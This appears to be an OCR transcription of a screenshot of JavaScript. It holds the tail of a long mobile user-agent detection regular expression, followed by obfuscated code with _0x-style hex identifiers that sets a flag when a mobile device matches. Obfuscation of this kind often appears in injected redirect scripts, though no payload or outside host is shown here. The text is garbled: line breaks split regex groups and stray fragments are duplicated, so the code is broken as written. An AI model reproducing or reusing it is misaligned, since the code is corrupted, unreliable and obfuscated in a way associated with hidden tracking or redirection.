
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|ow
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}